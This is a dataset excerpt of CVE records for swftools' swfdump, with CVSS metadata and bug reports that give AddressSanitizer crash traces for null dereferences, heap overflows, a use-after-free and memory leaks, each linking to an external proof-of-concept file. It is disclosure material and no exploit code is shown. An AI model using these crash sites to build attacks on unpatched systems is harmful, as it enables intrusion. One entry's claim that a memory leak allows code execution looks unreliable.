"versionEndExcluding": null,
"versionEndIncluding": "2020-12-22",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/matthiaskramm/swftools/issues/172
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"matthiaskramm",
"swftools"
] |
### system info
Ubuntu x86_64, clang 6.0, swfdump (latest master a9d5082)
### Command line
./src/swfdump -D @@
### AddressSanitizer output
==47344==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000030 (pc 0x000000488d17 bp 0x000000000000 sp 0x7fffffffdd20 T0)
#0 0x488d16 in traits_parse as3/abc.c:482
#1 0x495d41 in swf_ReadABC as3/abc.c:946
#2 0x409045 in main /test/swftools-asan/src/swfdump.c:1577
#3 0x7ffff68a683f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2083f)
#4 0x40c168 in _start (/test/swftools-asan/src/swfdump+0x40c168)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV as3/abc.c:482 traits_parse
==47344==ABORTING
POC
[traits_parse_poc](https://gitee.com/cxlzff/fuzz-poc/blob/master/swftools/traits_parse_poc)
|
A NULL pointer dereference exists in the function traits_parse in abc.c
|
https://api.github.com/repos/swftools/swftools/issues/172/comments
| 0 |
2021-10-07T13:11:09Z
|
2021-10-07T13:11:09Z
|
https://github.com/swftools/swftools/issues/172
| 1,020,028,404 | 172 |
CVE-2021-42197
|
2022-06-02T14:15:29.817
|
An issue was discovered in swftools through 20201222 through a memory leak in the swftools when swfdump is used. It allows an attacker to cause code execution.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/177"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "903C4729-89F8-4583-AEFA-C1883FE61F59",
"versionEndExcluding": null,
"versionEndIncluding": "2020-12-22",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/matthiaskramm/swftools/issues/177
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"matthiaskramm",
"swftools"
] |
### system info
Ubuntu x86_64, clang 6.0, swfdump (latest master a9d5082)
### Command line
./src/swfdump -D @@
### AddressSanitizer output
==43305==ERROR: LeakSanitizer: detected memory leaks
Indirect leak of 63245 byte(s) in 2 object(s) allocated from:
#0 0x7ffff6f02602 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98602)
#1 0x532fa7 in rfx_alloc /test/swftools-asan/lib/mem.c:30
#2 0x7fffffffe2bf (<unknown module>)
Indirect leak of 144 byte(s) in 3 object(s) allocated from:
#0 0x7ffff6f0279a in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x9879a)
#1 0x53318c in rfx_calloc /test/swftools-asan/lib/mem.c:69
#2 0x7fffffffe2bf (<unknown module>)
SUMMARY: AddressSanitizer: 63389 byte(s) leaked in 5 allocation(s).
POC
[memory_leaks_poc](https://gitee.com/cxlzff/fuzz-poc/blob/master/swftools/memory_leaks_poc)
|
memory leaks in swftools when we use swfdump
|
https://api.github.com/repos/swftools/swftools/issues/177/comments
| 0 |
2021-10-07T13:25:36Z
|
2021-10-07T13:25:36Z
|
https://github.com/swftools/swftools/issues/177
| 1,020,044,016 | 177 |
CVE-2021-42198
|
2022-06-02T14:15:29.860
|
An issue was discovered in swftools through 20201222. A NULL pointer dereference exists in the function swf_GetBits() located in rfxswf.c. It allows an attacker to cause Denial of Service.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/168"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "903C4729-89F8-4583-AEFA-C1883FE61F59",
"versionEndExcluding": null,
"versionEndIncluding": "2020-12-22",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/matthiaskramm/swftools/issues/168
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"matthiaskramm",
"swftools"
] |
### system info
Ubuntu x86_64, clang 6.0, swfdump (latest master a9d5082)
### Command line
./src/swfdump -D @@
### AddressSanitizer output
==41593==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x000000471fac bp 0x0ffffed896e0 sp 0x7fffffffdd30 T0)
#0 0x471fab in swf_GetBits /test/swftools-asan/lib/rfxswf.c:213
#1 0x478bf8 in swf_GetMatrix /test/swftools-asan/lib/rfxswf.c:867
#2 0x414975 in handlePlaceObject /test/swftools-asan/src/swfdump.c:831
#3 0x409acd in main /test/swftools-asan/src/swfdump.c:1604
#4 0x7ffff68a683f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2083f)
#5 0x40c168 in _start (/test/swftools-asan/src/swfdump+0x40c168)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /test/swftools-asan/lib/rfxswf.c:213 swf_GetBits
==41593==ABORTING
POC
[swf_GetBits_null_poc](https://gitee.com/cxlzff/fuzz-poc/blob/master/swftools/swf_GetBits_null_poc)
|
A NULL pointer dereference exists in the function swf_GetBits in rfxswf.c
|
https://api.github.com/repos/swftools/swftools/issues/168/comments
| 0 |
2021-10-07T12:57:51Z
|
2021-10-07T12:58:43Z
|
https://github.com/swftools/swftools/issues/168
| 1,020,014,352 | 168 |
CVE-2021-42199
|
2022-06-02T14:15:29.900
|
An issue was discovered in swftools through 20201222. A heap buffer overflow exists in the function swf_FontExtract_DefineTextCallback() located in swftext.c. It allows an attacker to cause code execution.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/173"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "903C4729-89F8-4583-AEFA-C1883FE61F59",
"versionEndExcluding": null,
"versionEndIncluding": "2020-12-22",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/matthiaskramm/swftools/issues/173
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"matthiaskramm",
"swftools"
] |
### system info
Ubuntu x86_64, clang 6.0, swfdump (latest master a9d5082)
### Command line
./src/swfdump -D @@
### AddressSanitizer output
==29246==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x61600000ffa0 at pc 0x00000044059d bp 0x7fffffffd270 sp 0x7fffffffd260
WRITE of size 2 at 0x61600000ffa0 thread T0
#0 0x44059c in swf_FontExtract_DefineTextCallback modules/swftext.c:508
#1 0x449c46 in swf_FontExtract_DefineText modules/swftext.c:532
#2 0x44a355 in swf_FontExtract modules/swftext.c:617
#3 0x40c2dc in fontcallback2 /test/swftools-asan/src/swfdump.c:941
#4 0x4433c6 in swf_FontEnumerate modules/swftext.c:133
#5 0x409208 in main /test/swftools-asan/src/swfdump.c:1296
#6 0x7ffff68a683f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2083f)
#7 0x40c168 in _start (/test/swftools-asan/src/swfdump+0x40c168)
AddressSanitizer can not describe address in more detail (wild memory access suspected).
SUMMARY: AddressSanitizer: heap-buffer-overflow modules/swftext.c:508 swf_FontExtract_DefineTextCallback
Shadow bytes around the buggy address:
0x0c2c7fff9fa0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c2c7fff9fb0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c2c7fff9fc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c2c7fff9fd0: 00 00 00 00 00 00 00 00 fa fa fa fa fa fa fa fa
0x0c2c7fff9fe0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c2c7fff9ff0: fa fa fa fa[fa]fa fa fa fa fa fa fa fa fa fa fa
0x0c2c7fffa000: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c2c7fffa010: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c2c7fffa020: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c2c7fffa030: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c2c7fffa040: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==29246==ABORTING
POC
[swf_FontExtract_DefineTextCallback_poc](https://gitee.com/cxlzff/fuzz-poc/blob/master/swftools/swf_FontExtract_DefineTextCallback_poc)
|
heap-buffer-overflow exists in the function swf_FontExtract_DefineTextCallback in swftext.c
|
https://api.github.com/repos/swftools/swftools/issues/173/comments
| 0 |
2021-10-07T13:13:41Z
|
2021-10-07T13:13:41Z
|
https://github.com/swftools/swftools/issues/173
| 1,020,030,975 | 173 |
CVE-2021-42200
|
2022-06-02T14:15:29.943
|
An issue was discovered in swftools through 20201222. A NULL pointer dereference exists in the function main() located in swfdump.c. It allows an attacker to cause Denial of Service.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/170"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "903C4729-89F8-4583-AEFA-C1883FE61F59",
"versionEndExcluding": null,
"versionEndIncluding": "2020-12-22",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/matthiaskramm/swftools/issues/170
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"matthiaskramm",
"swftools"
] |
### system info
Ubuntu x86_64, clang 6.0, swfdump (latest master a9d5082)
### Command line
./src/swfdump -D @@
### AddressSanitizer output
==1975==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x000000406f68 bp 0x7fffffffe3a0 sp 0x7fffffffdf30 T0)
#0 0x406f67 in main /test/swftools-asan/src/swfdump.c:1323
#1 0x7ffff68a683f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2083f)
#2 0x40c168 in _start (/test/swftools-asan/src/swfdump+0x40c168)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /test/swftools-asan/src/swfdump.c:1323 main
==1975==ABORTING
POC
[main_poc](https://gitee.com/cxlzff/fuzz-poc/blob/master/swftools/main_poc)
|
A NULL pointer dereference exists in the function main in swfdump.c
|
https://api.github.com/repos/swftools/swftools/issues/170/comments
| 0 |
2021-10-07T13:06:05Z
|
2021-10-07T13:06:05Z
|
https://github.com/swftools/swftools/issues/170
| 1,020,023,108 | 170 |
CVE-2021-42201
|
2022-06-02T14:15:29.987
|
An issue was discovered in swftools through 20201222. A heap-buffer-overflow exists in the function swf_GetD64() located in rfxswf.c. It allows an attacker to cause code execution.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/175"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "903C4729-89F8-4583-AEFA-C1883FE61F59",
"versionEndExcluding": null,
"versionEndIncluding": "2020-12-22",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/matthiaskramm/swftools/issues/175
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"matthiaskramm",
"swftools"
] |
### system info
Ubuntu x86_64, clang 6.0, swfdump (latest master a9d5082)
### Command line
./src/swfdump -D @@
### AddressSanitizer output
==8687==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60b00000aff8 at pc 0x000000473b4e bp 0x7fffffffdc10 sp 0x7fffffffdc00
READ of size 8 at 0x60b00000aff8 thread T0
#0 0x473b4d in swf_GetD64 /test/swftools-asan/lib/rfxswf.c:520
#1 0x4a7851 in pool_read as3/pool.c:1119
#2 0x4935ec in swf_ReadABC as3/abc.c:748
#3 0x409045 in main /test/swftools-asan/src/swfdump.c:1577
#4 0x7ffff68a683f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2083f)
#5 0x40c168 in _start (/test/swftools-asan/src/swfdump+0x40c168)
0x60b00000affd is located 0 bytes to the right of 109-byte region [0x60b00000af90,0x60b00000affd)
allocated by thread T0 here:
#0 0x7ffff6f02602 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98602)
#1 0x532fa7 in rfx_alloc /test/swftools-asan/lib/mem.c:30
#2 0x541396 (/test/swftools-asan/src/swfdump+0x541396)
SUMMARY: AddressSanitizer: heap-buffer-overflow /test/swftools-asan/lib/rfxswf.c:520 swf_GetD64
Shadow bytes around the buggy address:
0x0c167fff95a0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c167fff95b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c167fff95c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c167fff95d0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c167fff95e0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c167fff95f0: fa fa 00 00 00 00 00 00 00 00 00 00 00 00 00[05]
0x0c167fff9600: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c167fff9610: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c167fff9620: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c167fff9630: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c167fff9640: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==8687==ABORTING
POC
[swf_GetD64_poc](https://gitee.com/cxlzff/fuzz-poc/blob/master/swftools/swf_GetD64_poc)
|
heap-buffer-overflow exists in the function swf_GetD64 in rfxswf.c
|
https://api.github.com/repos/swftools/swftools/issues/175/comments
| 0 |
2021-10-07T13:20:00Z
|
2021-10-07T13:20:00Z
|
https://github.com/swftools/swftools/issues/175
| 1,020,037,867 | 175 |
CVE-2021-42202
|
2022-06-02T14:15:30.030
|
An issue was discovered in swftools through 20201222. A NULL pointer dereference exists in the function swf_DeleteFilter() located in swffilter.c. It allows an attacker to cause Denial of Service.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/171"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "903C4729-89F8-4583-AEFA-C1883FE61F59",
"versionEndExcluding": null,
"versionEndIncluding": "2020-12-22",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/matthiaskramm/swftools/issues/171
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"matthiaskramm",
"swftools"
] |
### system info
Ubuntu x86_64, clang 6.0, swfdump (latest master a9d5082)
### Command line
./src/swfdump -D @@
### AddressSanitizer output
==5769==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x00000042ba78 bp 0x000000000073 sp 0x7fffffffdea0 T0)
#0 0x42ba77 in swf_DeleteFilter modules/swffilter.c:290
#1 0x40de0b in dumpButton2Actions /test/swftools-asan/src/swfdump.c:245
#2 0x409448 in main /test/swftools-asan/src/swfdump.c:1600
#3 0x7ffff68a683f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2083f)
#4 0x40c168 in _start (/test/swftools-asan/src/swfdump+0x40c168)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV modules/swffilter.c:290 swf_DeleteFilter
==5769==ABORTING
POC
[swf_DeleteFilter_poc](https://gitee.com/cxlzff/fuzz-poc/blob/master/swftools/swf_DeleteFilter_poc)
|
A NULL pointer dereference exists in the function swf_DeleteFilter in swffilter.c
|
https://api.github.com/repos/swftools/swftools/issues/171/comments
| 0 |
2021-10-07T13:09:20Z
|
2021-10-07T13:09:20Z
|
https://github.com/swftools/swftools/issues/171
| 1,020,026,516 | 171 |
CVE-2021-42203
|
2022-06-02T14:15:30.083
|
An issue was discovered in swftools through 20201222. A heap-use-after-free exists in the function swf_FontExtract_DefineTextCallback() located in swftext.c. It allows an attacker to cause code execution.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/176"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "903C4729-89F8-4583-AEFA-C1883FE61F59",
"versionEndExcluding": null,
"versionEndIncluding": "2020-12-22",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/matthiaskramm/swftools/issues/176
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"matthiaskramm",
"swftools"
] |
### system info
Ubuntu x86_64, clang 6.0, swfdump (latest master a9d5082)
### Command line
./src/swfdump -D @@
### AddressSanitizer output
==25679==ERROR: AddressSanitizer: heap-use-after-free on address 0x60600000d6a0 at pc 0x00000044059d bp 0x7fffffffd270 sp 0x7fffffffd260
WRITE of size 2 at 0x60600000d6a0 thread T0
#0 0x44059c in swf_FontExtract_DefineTextCallback modules/swftext.c:508
#1 0x449c46 in swf_FontExtract_DefineText modules/swftext.c:532
#2 0x44a355 in swf_FontExtract modules/swftext.c:617
#3 0x40c2dc in fontcallback2 /test/swftools-asan/src/swfdump.c:941
#4 0x4433c6 in swf_FontEnumerate modules/swftext.c:133
#5 0x409208 in main /test/swftools-asan/src/swfdump.c:1296
#6 0x7ffff68a683f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2083f)
#7 0x40c168 in _start (/test/swftools-asan/src/swfdump+0x40c168)
0x60600000d6a0 is located 0 bytes inside of 56-byte region [0x60600000d6a0,0x60600000d6d8)
freed by thread T0 here:
#0 0x7ffff6f022ca in __interceptor_free (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x982ca)
#1 0x47db2c in swf_ReadTag /test/swftools-asan/lib/rfxswf.c:1234
#2 0x541396 (/test/swftools-asan/src/swfdump+0x541396)
previously allocated by thread T0 here:
#0 0x7ffff6f0279a in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x9879a)
#1 0x53318c in rfx_calloc /test/swftools-asan/lib/mem.c:69
#2 0x541396 (/test/swftools-asan/src/swfdump+0x541396)
SUMMARY: AddressSanitizer: heap-use-after-free modules/swftext.c:508 swf_FontExtract_DefineTextCallback
Shadow bytes around the buggy address:
0x0c0c7fff9a80: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fff9a90: fa fa fa fa fa fa fa fa 00 00 00 00 00 00 00 fa
0x0c0c7fff9aa0: fa fa fa fa 00 00 00 00 00 00 00 fa fa fa fa fa
0x0c0c7fff9ab0: 00 00 00 00 00 00 00 fa fa fa fa fa 00 00 00 00
0x0c0c7fff9ac0: 00 00 00 fa fa fa fa fa 00 00 00 00 00 00 00 00
=>0x0c0c7fff9ad0: fa fa fa fa[fd]fd fd fd fd fd fd fa fa fa fa fa
0x0c0c7fff9ae0: 00 00 00 00 00 00 00 fa fa fa fa fa 00 00 00 00
0x0c0c7fff9af0: 00 00 00 fa fa fa fa fa 00 00 00 00 00 00 00 fa
0x0c0c7fff9b00: fa fa fa fa 00 00 00 00 00 00 00 fa fa fa fa fa
